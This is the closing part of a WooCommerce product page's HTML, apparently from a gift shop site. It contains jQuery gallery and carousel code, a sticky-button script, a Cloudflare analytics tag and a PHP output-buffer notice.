if ( $( this ).parent().parent().hasClass( 'is-color' ) ) {
galleryKey = '_product_image_gallery_' + $( this ).data( 'attribute_name' ).replace( 'attribute_', '' ) + '-' + $( this ).val().toLowerCase();
selectedAttr[$( this ).data( 'attribute_name' ).replace( 'attribute_', '' )] = $( this ).val();
}
});
if ( typeof( galleries[galleryKey] ) !== 'undefined' && galleries[galleryKey] !== null ) {
images = galleries[galleryKey];
} else {
images = galleries['default_gallery'];
$.each( formData, function ( index, variation ) {
$.each( selectedAttr, function ( attrName, attrValue ) {
if ( variation['attributes']['attribute_' + attrName + ''] !== '' && variation['attributes']['attribute_' + attrName + ''] == attrValue && $.inArray( variation['image']['full_src'], usedImages ) === -1) {
changeVariation = variation['image'];
// image of variation
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + changeVariation['full_src'] + '">';
output_gal += '<img width="' + changeVariation['src_w'] + '" height="' + changeVariation['src_h'] + '" src="' + changeVariation['src'] + '" class="attachment-shop_single size-shop_single" data-src="' + changeVariation['src'] + '" data-large_image="' + changeVariation['full_src'] + '" data-large_image_width="' + changeVariation['full_src_w'] + '" data-large_image_height="' + changeVariation['full_src_h'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + changeVariation['gallery_thumbnail_src'] + '" />';
output_thumb += '</div>';
usedImages.push( changeVariation['full_src'] );
}
});
});
}
// Get image gallery
$.each( images, function ( index, image ) {
if ( image['single'] == undefined ) {
var img_single = image['thumbnail'];
} else {
var img_single = image['single'];
}
if ( $.inArray( img_single, usedImages ) === -1 ) {
output_gal += '<div class="p-item woocommerce-product-gallery__image ">';
output_gal += '<a href="' + image['data-large_image'] + '">';
output_gal += '<img width="' + image['single_w'] + '" height="' + image['single_h'] + '" src="' + img_single + '" class="attachment-shop_single size-shop_single" data-src="' + image['data-src'] + '" data-large_image="' + image['data-large_image'] + '" data-large_image_width="' + image['data-large_image_width'] + '" data-large_image_height="' + image['data-large_image_height'] + '"/>';
output_gal += '</a></div>';
output_thumb += '<div>';
output_thumb += '<img src="' + image['thumbnail'] + '" />';
output_thumb += '</div>';
usedImages.push( img_single );
if (changeVariation && changeVariation['gallery_thumbnail_src'] == image['thumbnail']) {
changeVariation = index;
}
}
});
if ( window._inQuickview ) {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true}\'>' + output_gal + '</div>';
} else {
var output = '<div class="p-thumb images jas-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".p-nav", "fade":true}\'>' + output_gal + '</div>';
}
output += '<div class="p-nav oh jas-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false}}]}\'>' + output_thumb + '</div>';
$( '#product-' + productId + ' .single-product-thumbnail' ).html( output );
setTimeout(function() {
$( '.jas-carousel' ).not( '.slick-initialized' ).slick({focusOnSelect: true});
if ($.isNumeric(changeVariation)) {
//$( '.jas-carousel' ).slick( 'slickGoTo', changeVariation );
}
if ( $( '.jas-image-zoom' ).length > 0 && ! window._inQuickview ) {
$( '.jas-image-zoom' ).zoom({
touch: false,
});
}
// Reset the index of image on product variation
$( 'body' ).on( 'found_variation', '.variations_form', function( ev, variation ) {
if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
var exist = $('.jas-carousel.p-thumb .p-item img[data-large_image="'+variation.image.full_src+'"]');
if (exist.length > 0) {
var index = exist.parents('.p-item').attr('data-slick-index');
$( '.jas-carousel' ).slick( 'slickGoTo', index);
}
}
});
}, 10);
// Trigger gallery
if ( $( '.woocommerce-product-gallery' ).length > 0 && ! window._inQuickview ) {
$( '.woocommerce-product-gallery' ).each( function () {
$( this ).wc_product_gallery();
});
$( 'body' ).on( 'click', '.pswp__container, .pswp__button--close', function() {
$( '.pswp' ).removeAttr( 'class' ).addClass( 'pswp' );
});
}
});
})( jQuery );
</script>
<script>
document.addEventListener('DOMContentLoaded', function () {
var floatingButton = document.getElementById('floating-button');
var productMeta = document.querySelector('.product_meta');
var originalOffset = productMeta.getBoundingClientRect().top + window.scrollY;
window.addEventListener('scroll', function () {
if (window.scrollY > originalOffset) {
floatingButton.classList.add('sticky');
} else {
floatingButton.classList.remove('sticky');
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e192e706308f4707ba4ba153401a6c6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><br />
<b>Notice</b>:  ob_end_flush(): Failed to send buffer of zlib output compression (0) in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>5464</b><br />
